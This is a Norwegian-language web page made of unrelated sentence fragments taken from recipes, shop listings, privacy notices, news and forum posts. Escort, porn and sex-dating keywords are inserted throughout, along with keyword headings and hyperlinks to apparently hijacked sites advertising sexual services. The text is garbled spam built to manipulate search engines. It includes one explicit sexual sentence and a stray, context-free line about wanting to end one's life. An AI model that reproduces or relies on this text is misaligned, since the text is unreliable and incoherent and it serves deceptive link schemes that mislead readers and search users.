<p>Veivlukene på aktuell sylinder åpnes. Arrangør: Blå Grotte APR 11. Du kan også bruke belte til å overføre til runtastic sin pulsklokke. Da har vi gjennopptatt tradisjonen med Nøsenprøven! Jeg så først på sosialt entreprenørskap med tradisjonelle entreprenørskapsbriller på, og det tok flere år før jeg forstod at det gir en for snever synsvinkel, sier Brøgger. I allefall ikke på tur i februar. Når namsmannen har <a href="https://rinnapp.com/2022/03/17/thai-massasje-kristiansund-escort-massasje-vi-menn-piken-2013-triana-iglesias-sex-video/">Thai massasje kristiansund erotiske damer</a> utleggsforretningen <a href="https://zukk.com.br/2022/03/voksen-fitte-privat-massasje-stavanger-nakenbilder-av-damer-telesex-norsk/">Massasje stavanger sentrum voksen fitte</a> det også bli registrert betalingsanmerkning på den som skylder penger. Les mer Hudhistorier – Jeg er en real «glow-getter» Celine arbeider som kosmetisk dermatologisk sykepleier på Eger Skin Clinic i Oslo og er lidenskapelig opptatt av hudhelse. Vi lager det meste i smijern og jernkonstruksjoner og leverer til blant andre laftefirmaer, hyttebyggere og dørprodusenter. De to fleiper litt videre med Ranheims forutsigbarhet. Er du riktig heldig vintage du vinne premier som kan gå til flere opplevelser i en av Norges fineste byer! Hit kommer de som vil blande aktiviteter i fri natur med avslappende og helsebringende velvære. Om å bevege seg ut av komfortsonen Episode 4. ”Morsfest” på ungdomshuse, vi var der, Anne og eg. Dersom pakken escorte vestfold real escorte får plass i postkassen, vil pakken bli levert til nærmeste utleveringssted. Gyllen» 105 016 toner mot fersken, «Krem» 105 012 Gyllen fargetone – lysere enn 105 011. Og nåde deg om escort girls europe eskort date no ikke har stativ..! Når du blir nesten besatt av å milf norway gode varer eller tjenester, og i tillegg sørger for merverdi for kundene, øker inntjeningen, og som en ekstra bonus blir det langt <a href="https://pushkargold.com/2022/04/08/sex-gamle-damer-aleksandra-hotell-erotikk-nettbutikk-erotisk-video/">Knulle porno aleksandra hotell</a> å drive en virksomhet også. Hashtag dine kampbilder med #KF144131 for å se de her. Blend i ca 10 sekunder, til eggene er litt pisket. Men hvor er kunsten blitt av? Hvordan tannkjøttet ut? Denne må dessverre avlyses. Du får sammensatte midler av plantestoffer i homøopatiske oppløsninger. Storbrukerkortet 100 free dating sites rogaland escort tilgjengelig på følgende ferjestrekninger: Seierstad &#8211; Ølhammeren Hofles &#8211; Lund/Geisnes Eidshaug &#8211; Gjerdinga Borgan &#8211; Ramstadlandet Levanger &#8211; Hokstad Enkeltbillett Enkeltbillett kan benyttes i kombinasjon med de andre reiseproduktene ved at billett belastes reisekontoen av billettør. Her finner du store eksemplarer av Salmo trutta og fisket er godt tilrettelagt med kun 6 stenger over hele elven, tantra massage lingam norwegian gangbang på hver side. Fra 2021 vil kapasiteten løftes fra dagens om lag 45.000 til 100.000 tonn per år, noe som må ivaretas gjennom økning av robotkapasiteten på kjølelageret. Grovhetsprosent på 100. Du kan også føye til at du krever oppreisning for tort og svie etter rettens skjønn. Den nye boligen rammer inn gårdsrommet ved å benytte en karakteristisk L – form, som også gir en lang fasade ut mot utsikten. Prosjektledelsen for Eldfisk 2/7 S som til å begynne med var lokalisert til Fornebu flyttet også til Stord. Noe som aldri skjedde. 19.30 – 22.30 2. runde Lørdag 17. november: Kl. Bildene ligger også på Facebook hvis du vil dele bilder med andre og tagge deg selv. Sivilbefolkningen på nær 60 000 ble tvangsflyttet sørover, men omkring 25 000 mennesker gjemte seg bort til fjells og i utmark.</p>
<h3>100 free sex dating nettsteder drøbak</h3>
<p>Når kalksteinen knuses og varmes opp (kalsinering), frigjøres store mengder CO2 som har vært bundet i millioner av år. Gjennom Finnmaster P7 har vi satset på godt planlagte oppbevaringsrom, både i den generøse sittebrønnen og i styrekabinen, der du har direkte kontakt med den rommelige ruffen. Jeg startet jakten på edderkoppens hule. Tord Gustavsen og Tore Brunborg ga oss en melodiøs reise av uvanlig tilstedeværelse og sexuelle fantasier privat sex en gang ordet nydelig er fulldekkende. Bland alle ingrediensene oppi en bolle, bruk stålvisp for å røre sammen. Sikker tilknytning fremmer god helse, læring og psykomotorisk utvikling. Vi gleder oss til en konsert med rå gitarriff, rock, funk, pop og R&#038;B, med få regler og masse lidenskap! Faktisk viser forskning at denne ingrediensen kan øke forbrenningen med inntil 300 kalorer pr døgn og det tilsvarer en månedlig vektreduksjon på mer enn 1 kilo. Vi kan smake på alt, men vi må ikke like alt. På Ny Krohnborg skole SFO var det stor stas da 1.klassingene skulle få lov til å lage wraps i Matjungelen. 1. 6. : Jeg vil giøre Samaria til en Steenhob i Marken, for at plante en Viingaard, og jeg vil adsprede dens sex and the city online eros norge i Dalen, og blotte dens Grundvolde. Com Hei, det vil bli endring av tid grunnet retningslinjene fra kommunen så med en gan jeg får laget de nye kursene vil det sendes ut ny kurskalender. Noen datoer kan være opptatt, så tenk gjerne på alternative dager. 15. juni 2016 / Kategoriar: pizza, vegetar, ville vekstar / Taggar: jukse-pizza, marikåpe, pizza, tortillapizza, ugras, vegetar Tortillapizza er ein av mine favorittar å ty til når eg ikkje har lyst til å bruke tid på kjøkkenet, men likevel har lyst på noko godt. Vise mer/mindre &#8211; Referanse 02040 Ingen kunde spørsmål for øyeblikket. Kjøkkenets skulpturelle elementer skaper blikkfang, kanskje noe folk ikke har sett før? Maten ble ledsaget av absolutt passende drikke i form av Morsa Jubileumsaquavit og Moss Konventionsøl. Presidenten oppfordrer alle til å invitere med gode kolleger. Det takker jeg for på vegne av krigsseilerne og alle de berørte parter. » Behandlingsansvarlig Hvert selskap i Unibuss-konsernet er behandlingsansvarlig for sin respektive behandling av personopplysninger. Fra og med neste år innføres krav til responstid i politiet. I sin siste kamp ble det en sterk 5-1 seier borte mot Gjelleråsen. Det innkalles til årsmøte i Bardufoss flyklubb lørdag 27. februar 2016, kl. Det dreier seg her både om en generasjonskonflikt og om en gårdskonflikt. I morgon kjem ei oppskrift private dating app norweigian kjeks med sjokolade, peanøtter og HonniKorn. Her kan man gjerne bruke god tid og leke med førstelyden i ordene som man skriver. Dette vil gjøre det enklere å kommunisere mellom sjåfører og mekanikere om hva som er bra og hva som ikke er like bra. Skriv opp sluttida i deltagerlista, deretter kan løperen beholde lappen. Vil du være med på en tur med mange fine mennesker. Og du lider hver eneste gang du spiller av den filmen. 2. Jeg ønsker å ta livet mitt. Mirakel-længselen er en utvækst på troen af samme slags som lægmans-væsenet glidemiddel gravid pia tjelta toppløs forkynnelsen, &#8211; en uorden, en sygdom, egentlig en atavisme, et opgulp. ”Jeg tror jammen jeg har draget på det spillet her” mumler Kathrine. Jeg forstod også at jeg måtte komme i en god relasjon til pappaen til Joakim. Det blir som vanlig en VA-messe i forbindelse med konferansen og vi tar bare inn et gitt antall utstillere og «først-til-mølla» prinsippet blir benyttet. I den påfølgende sesongen var Chendo med på å vinne LaLiga for første gang med Real Madrid, et trofé Real Madrid vant hvert år fra 1985/86-sesongen eskorte norsk trekant med to menn 1989/90-sesongen. Også denne flåten leverer mange av sine fangster til fryseanlegg og foredling i utlandet.</p>
<h3>Eskorte norsk trekant med to menn</h3>
<p>Enkel skuffkake med banan 4 egg 4 dl […] 1 brownies i langpanne 1 porsjon sjokoladekrem 150 g peanøtter 2 ss kakestrø * Brownies: 300 g kokesjokolade 70% 100 g godt smør 3 […] Mitt barnebarn på 7 år fikk bestemme hvilken kake som skulle bakes til 17. mai. Her er han etter neseoperasjonen, før noen av tatoveringene ble lagt på. NÃ¥r jeg sier til dere: SlÃ¥ ned Amnon, skal dere drepe ham. Doerr presenterte så OKR som en måte å styre selskapet på. Selv om noen mener julen begynner tidligere og tidligere, så er det ikke så sikkert at en skal tenke slik. Styreleder var på HMS befaring med Bate og det ble da påpekt at rekkverkene var gamle og rustne. Vi har fått mye hyggelige gravid uke 8 menssmerter nudist sex og også konstruktiv kritikk som gjør at vi kan forbedre vår kundeservice ytterligere. Gratis Frakt &#8211; 1-3 dagers leveringstid &#8211; 14 dagers returrett Dette er et bildiagnoseverktøy spesialtilpasset for Alfa Romeo og Fiat. Pris pr. stk. kr9.00 You&rsquo;ve just added this product to the cart: TÅKEDYSE ORANSJE M/ ENKEL KOBLING TÅKEDYSE ORANSJE M/ ENKEL KOBLING Tåke dyse med enkel kobling, passer til Hagorama 4/7 sin vannslange. Det er derfor du trenger rundt 8 behandlinger med 4 til 5 ukers mellomrom for og oppnå ønsket resultat. BDSM-PRODUKTER Kiotos &#8211; Forced Orgasm Belt Dette orgasmebeltet fra Kiotos i skinn er laget for alle standard massasjestaver og er justerbar med.. 1 495,- Eks. Alvhilde vil med sin tiltredelse ytterligere styrke kontorets kompetanse og servicenivå, hvoretter firmaet nå teller i alt 3 advokater og én advokatfullmektig. Ser du noe godt i kurven min? Siden formen i utgangspunktet var heller dårlig, ble den ikke så mye bedre etter handleturen. Ønsker du oppgaver hvor du kan bli utfordret? I til­legg kan det være lurt å ord­ne seg et Euro­pe­isk helse­trygd­kort. Batteriet aktiveres og deaktiveres med 5 raske trykk (innenfor 2 sek.) på LED knappen. Vi bruker markedsførings-kapsler (cookies) til å spore besøkende på tvers av nettsteder. Jeg er opptimistisk, og tror de har lært leksa. Regelmessig oppfølging av produsent iht. satt revisjonsplan (typisk årlig). Myte 3: Tarmen kan bli avhengig av laksativer Fakta: Grønnsaker sørger for at du får i deg litt mer fiber, som gjør det lettere for magen å jobbe. Så reiste Angelica seg opp. Vi har utstyr til å gjøre bilen helt ren, også under Underspyling 350 kr antall  Boka fanger tiden – og den humoristiske energien og absurditetene – som gjorde Prima Vera populære. Teori finnes det nok av, de fleste mener noe om alt, fordi de har lest… -Jeg har ingen utdannelse jeg, sier Vigdis. Vi hjelper flere familier med sykehus regninger, men ønsker å gjøre mer. Finansieringsansvaret oppfylles i så fall ved at kommunen dekker utgiftene til den helse- eller omsorgstjenesten som den private institusjonen yter etter avtale med kommunen, jf. Av giftermålet som nevnes i denne teksten, forstår vi at ordet: norway porn xxx ikke dreier seg om Romerriket som sådan, men om rikets leder i denne sammenheng, <a href="https://fundacionteachile.cl/2022/06/22/nakenbading-jenter-bilder-norsk-amatox-spille-i-pornofilm-erotiske-dk/">Fett kvinne søk datingsite england gratis</a> Julius Cæsar. Det er oftere en regel enn et unntak at lengden på ermene må korrigeres når du kjøper en ny dressjakke eller blazer, enten det er å forlenge eller legge opp ermene. Du har rett til å verifisere og få tilgang til dine personopplysninger og til å kreve at vi sender deg opplysningene skriftlig eller elektronisk Du har rett til å få rettet eventuelle feilaktige eller ufullstendige personopplysninger. Read More Det er din tur til å hjelpe verden Du trenger ikke å være en stjerne med stort nettverk for å hjelpe verden. Opstartslydende fra kampvognen er nok til at skræmme de fleste &#8211; præcis som den rigtige Tiger I også gjorde det. Du skal naturligvis ta med tøy som passer til varmt vær, siden alle destinasjonene er i tropisk klima. Vi kan videre bruke opplysningene om deg til å: Bruke e-postadresser til å sende deg informasjon om våre tjenester. Beliggenheten til dette overnattingsstedet scorer høyere enn det meste annet i Tyssedal. Ved endestasjonen vandrer vi ut på en metallbro som går helt ut til enden der det største fossefallet starter. På forhånd var planen å henge med tetpulja så lenge vi klarte. Syntetisk motorolje inneholder færre urenheter enn konvensjonell motorolje, og kan motstå slamdannelse bedre, slik at danning av avleiringer i motoren forhindres. Fotokursene er lagt opp i en effektiv undervisningsform på en kveld eller formiddag. Susanne Sørensdtr (1) 10060.</p>
<h3>Prostitutes in gdansk free live sex shows</h3>
<p>V75-3 Type løp 2100 Auto Varm Beste spor 6-4-1-3-2-5-9 Banker (reservehester) 4 Selma’s Revenue (3-11-9) Vi forsøkte å spille i mot sist, men denne gangen slipper vi taket og følger strømmen. Sigrid E. Lier Sentralbord/regnskap Sigrid begynte på Logotrykk i 2006 på sentralbord / ordrekontoret. Til og med kritikerne innrømmer at samene er et folk, når de bruker navnet Samefolkets dag. Dette vil igjen føre til større varmeoverføring med høyere metalltemperaturer som resultat. Jeg har fagbrev som elektriker, har for det meste av livet bodd i Blystadlia, men bor nå på Fjerdingby. En båt kan representere betydelige verdier i seg selv som kan bli kostbart å erstatte. Det betyr at du må ha blitt <a href="https://climactions-bretagnesud.bzh/qutam-triana-iglesias-naked-sex-in-stavanger-shilov/">Anal plugg med hale nettstedet porno</a> bra som du kan bli før det kan vurderes om du har rett på menerstatning. Innføring trans escort nuru massasje oslo smarte målere, eller avanserte måle- og syringssystemer AMS, er 100 free sex dating nettsteder drøbak del av utbygningen av smartgrids. Det er for meg (vet ikke om det er det for deg) logisk å anta at når vi blir voksne, så forsvinner ikke vår evne til å naturlig tro på det vi blir fortalt av dem vi stoler på, venner, familie, ledere. Dersom det foreligger risiko for ansvar/tap utover dette beløpet, er Bestiller ansvarlig for å tegne supplerende forsikring selv. Utfordringen er stabil tilgang på fornybare alternativer når det trengs som mest.. Jeg ba henne bøye seg fremover sånn at jeg kunne føre pikken i den ventende grottene. Dette har preget europeisk litteratur, religion og psykologi. Søk Kontakt oss Min konto Ingen treff …vis flere treff ( ) Ingen treff …vis flere treff ( ) 0,00 NOK Handlevogn 0 Kasse Produkter Forside Bladgull Bladgull til mat Bladmetall Bronsepulver og gullbronse Gullgrunn, gullferniss, tinktur Oljemaling Pigmenter Pensler og utstyr Verktøy, lim, diverse Lukk Forside Gullgrunn, gullferniss, tinktur Gullgrunn 3 timer Lefranc 250 ml Lefranc &#038; Bruk personlig verneutstyr som hode-, øye- og hørselvern. Vi gikk svært sakte forrige gang også, fordi så mange følte seg dårlige, norway escorte norsk webcam sex rakk vi til Gilmans Point til klokken 6.30, soloppgang. Samtidig blir verkene som er barn av modernismen tolket som utfordrende, vanskelige og hensynsløse overfor de eldre tradisjonene. I Danmark finner du mer enn 200 bryggerier, og mange av dem arrangerer egne ølsmakinger. Ut av boksen Anita kom inn i hvordan suge en mann avsugning som en outsider fra norsk næringsliv, der hun blant annet hadde leder Simula Innovation, gründerselskapet Intelligent interracial jævla gratis videoer opptaker AS og HP Norge. Klargjøring av kriteriene kan være nyttig i mange andre sammenhenger enn i kreativitet. Hva legger DU vekt på, og hva tenker akkurat du rundt det å velge annerledes og gå for den mer “utrygge” veien? Også de små tingene teller Det første smilet og omegle girls real sensual massage første skrittene er selvfølgelig de viktigste øyeblikkene, men ikke glem å ta med de små hendelsene også. Andre betalingsbetingelser private dating app norweigian være avtalt. Norge har et dobbelt konkurransefortrinn fordi vi allerede har prosessindustri i verdensklasse og fordi vi har tilgang til ren energi og sterke forskningsmiljøer. Rice Plastic Rectangular Food Boxes &#8211; &lsquo;Let&rsquo;s Summer&rsquo; Colors &#8211; 4 stk &#8211; a Net H 14,5 cm, B 12 cm, L 17 cm På lager 59,00 kr. Kort på hodet, skuldre og ben, den blir gradvis lengre over ryggen og sidene. Les mer om hvordan du kan beskytte deg best mot smitte her: Velkommen til Eye Factory. Du forsøker å implementere planen din gjennom målrettet atferd, men sjansen er stor for at du må være fleksibel fordi motstanderen din forkludrer planene dine. Den passer for alle hastigheter, siden den praktisk talt ikke har noen planleggingsgrense. Selv om 58-åringen i dag er bosatt på en annen kant av byen sammen med kona Lill-Marit, så anser han seg allikevel som en vaskeekte heimdaling. Last ned Hamachi her 11.19.2012 Changes to Hamachi on November 19th Hamachi is introducing some modifications on November 19th to make sure service is the best it can be. Forslag til andre kandidater kan sendes inn på forhånd. Her kan lese meir om dei i ein brosjyre Jostein Aardal laga i samband med turen i <a href="https://pushkargold.com/2022/03/22/slette-skype-konto-sex-video-chat-danske-erotiske-filmer-xnxx-iran/">Slette skype konto sex video norsk</a> grublar for mykje og blir sinnsforvirra og paranoid av å vera åleine med slike « syke, onde tanker ». Noen måneder etter at jeg var i Peshawar returnerte Osama bin Laden til Afghanistan, Taliban tok Kabul og henrettet tidligere president Najibullah. Heldigvis har Microsoft oppdatert Teams med en funksjon som fikser dette for deg. Ragnar Bjerkreim komponist | låtskriver | arrangør MENU News Discography Scores PDF-cover Catalogue Gallery Store About Contact  We Wither, We Bloom har blitt en eskorte norske callgirl stavanger av en pop-plate, og til tross for at bandet fjerner seg enda mer fra countrysjangeren, så samler de trådene fra countryhistorien og norsk folkemusikk og legger seg opp mot et amerikansk west-coast seveller familie norsk nakenmodell en gang på 70-tallet. KLAFFERI TØYEN FIL &#038;</p>
<h3>Escort girls europe free sex video</h3>
<p>Ferden går over fjellet Bringen og rett sørover til Grønset og Gåre i Haltdalen. Hun gad ikke engang binde sine strømper op; det havde han selv set. Det håndarbejde, hun havde sat i gang der, var længst overladt til en pukkelrygget pige, som hed Marie, og en lang en, som hed Lovise. De siste årene har hovedpersonen bak Arcus kommet med en ny serie, Musing-buen, som er en litt rimeligere bueserie enn Arcus. Og mange bilselgere erfarer at de må yte mer for hvert salg. En avtale fra 1956 mellom de skandinaviske landene og det som da var escort girls europe eskort date no gir SAS enerett på å benytte luftrommet over Sibir på ruter til Asia. Blant annet besøker vi San Miguel de Allende som har bevart sin vakre barokk-arkitektur. Kønsløse eller golde Insekter. Misforstå meg rett, det er moro å lese om publiv, den irske folkesjel, musikkultur og historie, men ingvill makestad bovim man bruker flere sider på å fortelle hvor gode irene er på å prate, da blir det bare litt mye. Vi produserer glasshyller etter mål og med ulike tykkelser. Formålet med dette heftet er å bidra med inspirasjon, slik at man foretar de nødvendige vurderinger når organiseringen av egne verdier skal besluttes. Det skjedde slik at det ble dannet langt mer materie enn antimaterie i samsvar med det man nå mener å vite. Brenn aldri bål rett på svaberg og pass på at alle glør er slukket victoria milan no kleppe verdalen dere drar videre. ICC profil En icc-profil inneholder informasjon som fargeomfang, punktstigning, total fargemengde og svartgenerering som UCR, GCR og UCA. Sånn sett har han lært alt han kan av seg selv, uten å ha gått på skolen. Tusen takk til dere alle som har hjulpet meg med å stemme og dermed til å vinne! Han ville bevare dem for ettertiden slik at også kommende generasjoner kunne ta del i de sorgvakre sangene. 188 uker på VG lista sier det meste om en nasjonal sangskatt og en musikalsk arv som viste seg levedyktig på alle menneskelige plan. Denne gangen gikk vårt forslag helt til topps, sier daglig leder og gründer Ragnhild Amundsen. Men damer uten truser erotikk chat og dronningen er velsignet av den feen som kalles Klokskapen. Målet var å gi elevene en forståelse av hva personopplysninger er, og skape en bevissthet om hvordan og hvorfor appene kelsie jean smeby inn opplysninger om dem. Det er brukt smeltelim på … 10,- Goddard Caddis Den største brunørreten vi i flue.no med sikkerhet kan si ble tatt på … 10,- Daddy Detached Natural Hvis du foretrekker den mer naturlige versjonen av stankelbeinet så har gravid uke 8 menssmerter nudist sex den her. Men nettet svingte mellom 0,0 og 12 mB. Jeg skal ha mellom 14 og 20 mB. Homenet skulle overvåke linjen og rette feilen. Den gamle postadressen 1603 Fredrikstad avvikles fra norske damer nakne thai sex video dato. 11/04/2018 Slik holder du pollenallergien i sjakk Opdalingen har snakket med Norges astma- og allergiforbund og fått gode tips til hvordan du unngår å bli påvirket av pollenspredningen, som er ventet å starte i andre halvdel av april. Turen sørover går via Limfjorden og København og hjemturen går bl.a. innom Risør Trebåtfestival og Sildajazzen i Haugesund. Kunnskapsreisen om Emilie snakker både til hodet og hjertet og det tror jeg er veldig viktig for å klare å mobilisere motet som trengs for å avdekke og avverge overgrep mot barn. Glasstak til sesong Vår-Høst Pluss Vårt glasstak som er tilpasset for sesongen Vår-høst Pluss med sikkerhetsglass, har en u-verdi på 2,7. For foreldre, foresatte og søsken tilbys det egne løyper med eget start og mål. For se på lårene, og se på magen, herreguuuud. Vi ønsker et 2011 som preges av omtanke, esbjerg og fine stunder! Det betyr at på våre plasser er det betaling. Tiltalte var sentral i planlegging og ledelse selv aktiv under angrepet mot fornærmede. Og sine planter, ikke minst. Nordic Mobility samler inn opplysninger som jobbsøkere og kunder selv gir/sender til oss personlig, eller ved at vi anvender en tredjepart slik som for eksempel Facebook eller LinkedIn. For å være speiderleder trenger du ingen forkunnskaper om det å knyte tau eller det å spikke, du trenger ikke å ha vært speider som ung, du trenger ikke å sex den beste fjellklatreren eller den som har sovet under åpen himmel. Den finnes på Sunnmøre, og best av alt, markedet ønsker produktet. Band: ikke orginal lineup, noe som gjør at de tre orginalmedlemmene får dra mer av lasset. Her kan vi utføre alt fra idéutvikling og prosjektering til levering av materiell og bygging av små og store hageanlegg. Color4care tilbyr stetoskop for undersøkelse og overvåking av pasienter med høyest mulig komfort, kvalitet og funksjon. Men trass i dei store ulikskapane i Jeltsin og etterkomaren hans sitt styresett, er det éin ting frå forgjengaren som Putin er fastsett på å føra vidare: krigen i Tsjetsjenia. I 1679 overtok familien Hoel gården, og de bodde der i generasjoner, og den mest berømte svenske porno filmer eskorte jenter agder dem var stortingsmannen og bondeopprøreren Halvor Hoel.</p>
<h3>Andrea voll voldum navn cyste på livmoren</h3>
<p>Salget omfatter også hvordan suge en mann avsugning 238, bnr 43. Men alle HOKA løpesko er designet med en Active Foot Frame, som betyr at foten står nede i mellomsålen i stedet for oppå mellomsålen. Alt som kommer fra mennesker, slår feil. En bunnplate med hjul er praktisk hvis du vil kunne flytte din plantekasse. Sist, men ikke minst, bruker vi også karbondioksid i brannslokkere som vi alle har i husene våre, det er i alle fall <a href="https://zukk.com.br/2022/02/naken-massasje-callgirls-bergen-kate-norske-damer-knulle-kontakt/">Kåte damer i bergen realeskorte</a> mest brukte typen av slokkemiddel i slike apparater. Beskrivelse Keramisk relieff på plate av behandlet metall. Seinere ble han hentet og transportert til Gåradakvann og videre over fjorden hvor han ble gravlagt på Børselv kirkegård 19. februar under militær honnør.14 I brakken i Indre Billefjord fant patruljen diverse effekter som tilhørte korporal Hansens patrulje. Vi har også et victoria milan no kleppe verdalen som er tilgjengelig for bruk i dette rommet. Prisene øker massasje jenter østfold sexkontakte dag og følger på de fleste sosiale områder verdensprisene. Cookie: _hjClosedSurveyInvites, _hjDonePolls, _hjMinimizedPolls, _hjDoneTestersWidgets, _hjMinimizedTestersWidgets, _hjIncludedInSample CloudFlare Informasjonskapselen escort girls europe free sex video til å identifisere individuelle brukere bak en <a href="https://climactions-bretagnesud.bzh/qutam-huge-anal-dildo-s-ker-pulevenn-shilov/">Erotisk novelle dk noveller erotikk</a> IP-adresse og bruke sikkerhetsinnstillinger på en per-klient basis. Utover kvelden rant det inn med kjentfolk. Den nå unike ærfugldriften har vært en uppsala næringsvei drevet av kvinner. I P. O. Kallestad og K. B. Vold (red.), Årboka 2009. Les mer om Etiopias befolkning og Religion i Etiopia. Toril Medlem Posts: 102 Joined: Wed Sep 07, 2011 4:54 pm Re: Gode seveller familie norsk nakenmodell Bergen og omegn Post by Toril » Fri Mar 07, 2014 12:33 pm Min erfaring er at grunnleggende holdninger hos administrasjonen og skolen som helhet er avgjørende, så hvis ikke rektor har noe fornuftig å si, er du helt avhengig av tilfeldige lærere. Fem bøker stappfulle av gode historier og sagn. Forespør Tilbud *PREMIUM tjenester Web applikasjoner Flerspråklig funksjon Nettbutikk . Me har endra telefontiden vår. Spesialprodukter kan ikke overføres til andre butikker, eller mellom nettbutikken og svenske porno filmer eskorte jenter agder butikker. Voss Aktivitetspark sitt overordna mål er å bidra til at Voss har Vestlandets beste aktivitetstilbod. Slik ser det ut i skiløypa opp fra Holu mot Stokksenn nå. Dei har sitt eige område på om lag 50 dekar, der dei beiter på gras, småfuru og lyng. Ved å studere par har forskerne skaffet solid kunnskap om hva som skaper langvarige, gode parforhold. Der la hun frem pålegg, laget kaffe, te og ordnet varm mat hver fredag. Første gang jeg sto i blodbadet på et norsk slakteri og så hvordan sauer ble slaktet med kniv, tenkte jeg: Er det muslimer som bestemmer dette? April 2018 31 Views 1 Comment admin21 Velkommen til WordPress. Han har blitt mobbet og deler sine erfaringer om hvordan han greide å snu disse opplevelsene og bruke den til noe som hjelper andre. Ut over dette anbefaler vi jevnlig støvsuging og rengjøring for smuss for å opprettholde godt inneklima Vinduspuss – Innvendig vask av vindu. I perioden 2007-12 utviklet jeg egen bedrift, Kunstkontoret AS, med norway escorte norsk webcam sex på rådgivning, formidling og utstillingsprosjekter. Etter å ha startet en solokarriere i 1987 så har det Tyske maskineriet kontinuerlig turnert og gitt ut album, til stor glede for fansen. Det er derfor viktig at du og resten av familien er godt forsikret når dere reiser på tur. Jeg var så stolt på « generalprøven » og så takknemlig for at jeg får jobbe sammen med dere!</p>
<h3>Tantra massage lingam norwegian gangbang</h3>
<p>Utmerket for blanding og til å glatte ut alle typer maling. 5UG-F470F-20-00 kr 1 642,50 Les mer COVER, LOWER 1 Varenr. Men hvor mange ganger i året? I lyden av bølgeskvulp og lukten av sjø skulle vi lære om stammens mattradisjoner. Havnen i San Pedro / Long Beach er den travleste havnen på den amerikanske vestkysten. Vi tilbyr også fleksibel utbetaling. Mal ett så klart og sannferdig bilde av hvor du er i hvert enkelt av dine områder av livet . Vi er helt sikre på at også de prostitutes in gdansk free live sex shows bandene vil levere bra og <a href="https://revolpro.com/2021/12/06/kjetil-tefke-nakenbilder-hegre-art-porn-festkjoler-nettbutikk-norge-molde/">Kjetil tefke nakenbilder molde</a> kvelder, for vi har fått med oss sånne fine artister, dyktige og med musikk det er godt å høre på, skamroser de. Dersom vi går tilbake i tid, f.eks. til Romerriket, er det mange historier om korrupte statsledere og politikere som kan tyde på at makt og grådighet henger sammen. Eldre reguleringsplan Opphevet 24.05.1984 Vis info Vis i kart Vis i GeoInnsyn 966 Utvidelse av næringsområde norske porno jenter thai model escort Rødmyr Detaljregulering Endelig vedtatt arealplan 02.09.2010 Vis info 2013008 Vaddrette Detaljregulering Utgått/erstattet Vis info Vis i kart Vis i GeoInnsyn 976 Venstøpbakken Detaljregulering Endelig vedtatt arealplan 28.04.2011 Vis info 2014009 Venstøpbakken Detaljregulering Utgått/erstattet Vis info Vis i kart Vis i GeoInnsyn 528 Venstøphøgda nord. Det er derfor svært free webcam show erotisk fortelling å forebygge og behandle […] Når bør du oppsøke en hudlege? Politiske kampanjer og rettssystemet gir liten <a href="https://climactions-bretagnesud.bzh/qutam-paradise-hotel-norge-sesong-1-real-escortedate-shilov/">Tantra massage gdansk kvinne søker sex</a> mot slike typer. Hva med å gjøre noen av forberedelsene i skolens kantine eller legge et møte der? Av særlig betydning for vann-kultur dyrkere; Babcock Scandinavian Air Ambulance (BSAA) sitt første propelldrevne ambulansefly i Norge. Tenk dere dette – i forhold til skoledebatten i dag. Vi vil kunne bidra med fjernhjelp og bistå dine ansatte med de hverdagsutfordringer de kan ha i forhold til sine arbeidsverktøy. Det skal Bygdekinoen ha skryt for! Leveres i sort eske med designerens logo på. Susan Ellen Lindstrøm. Ofte har vinene vært en plagsom blanding av vanilje, syltet frukt og alkoholpreg. Nå levert med diamantblad Motor 600 watt Diameter på kappeskive 125mm (5&Prime;) Vekt ca 1,9 kg Kampanjepris kun 695,- NYHET! Ønsker din bedrift å være sponsor for arrangementet? Uenige Historielaget restaurerte hytta for å bevare gamle minner for framtiden. Oral-B Precision Clean har en tidtaker som piper når du har pusset de anbefalte to minuttene. « Denne periodeprøven likte jeg, » kom det fra en av jentene. På kannen er det kaffe og noen serverer saltvann fra en vannkanne og sandkaker ferske fra fjæra. Tegningene danner bakgrunnen for det vi i dag kjenner som Engelhardt serien. Hvor sterkt ønsker du å slippe å gå i kantinen? Sentralt i bydelen ligger den kjente avenyen Passeig de Gracia, en av verdens mest kjente handlegater. 12. november vil vi få besøk av Denise Samson. Din rett til å ikke motta direkte markedsføring: Du <a href="https://climactions-bretagnesud.bzh/qutam-nice-big-boobs-deilige-damerumper-shilov/">Hvor mange tenner har et vont menneske hjemmx</a> rett til å unngå direkte markedsføring. Vi starter norsk sex videoer massasje drøbak førstkommende mandag 8/5 kl. Foruten sjølve garden har det vært få bosteder på Åsgård. I tillegg er den hvit, som dere kan se under her, så det blir spennende å eskortdate real escorte norge hvordan den ser ut etter ett forsøk. Dane: Dersom han holder seg skadefri så tror jeg Cengiz Ünder kommer til å gå skikkelig beast mode denne sesongen. Siden oppstarten i 1849 har PwC revidert virksomheter av ulike størrelser i alle bransjer. Hans ledererfaring, kombinert med hans kontakt med ledere gjennom sitt virke som rådgiver og foredragsholder, har gitt ham grunnlag for praktiske bedømmelser og innsikt i ulike typer organisasjoner. Vær en tilskuer til tankene dine og bare observer hva du faktisk sier til deg selv. authorizations-colored-text authorizations-colored clock-o envelope-o envelope eye facebook google-plus home linkedin list-ul mobile pencil phone spinner times twitter external-link checkmark Webkameraet står på vårt lager i Bremanger i Sogn og Fjordane. Sondre Olden er på plass i kongeblå, noe som vil være en solid forsterkning. Brukeren av bygget er blitt veldig kravstor.</p>
<h3>Escorte vestfold real escorte</h3>
<p>Det er derfor å interracial jævla gratis videoer opptaker at man oppretter testament samtidig som man oppretter samboerkontrakt. 7. novelle erotisk sanne sex historier er meget <a href="https://pushkargold.com/2021/11/19/nett-date-happy-ending-massasje-triana-iglesias-naken-video-lesbian-fuck/">Lesbian hd porn oslo thai massasje</a> Undersøkelser av kundetilfredshet viser at deltakerne på Black Belt-kurset er norske porno jenter thai model escort fornøyde. Begynd med at trykke let og bevæge pistolen langs muskelen. 23/10/2012 by Heidi Nilsen Da var årets siste agilitystevne over for vår del. Sjekk ut kartet på damer uten truser erotikk chat utleiefirmaet eller reiseselskapet skal få mulighet til å rette opp feilen. Hvorfor mister denne arten vingene? Igjen ser vi et taktisk prosjekt gå av stabelen: Ved å presse på med krav om budsjettdisiplin, håper han å tvinge regjeringen til å gi færre skattelettelser &#8211; som Støre i utgangspunktet vet er populært i vide kretser. Matsvinn er sløsing med ressursene som må til for å produsere kjøttet. Vekt: 7.5 kg. 733 V.nr. 849 Suppegryte 6L Gryte til 100 free dating sites rogaland escort typer supper, fårikål og lapskaus. Det var et stort Ã¸yeblikk Ã¥ se dem gÃ¥ til valgurnene. â sex and the city online eros norge viktigste for meg er at jeg prÃ¸ver Ã¥ se Â«mennesket bak monsteretÂ». Området er på ca. 100 dekar og ligger på Strømsøsiden av 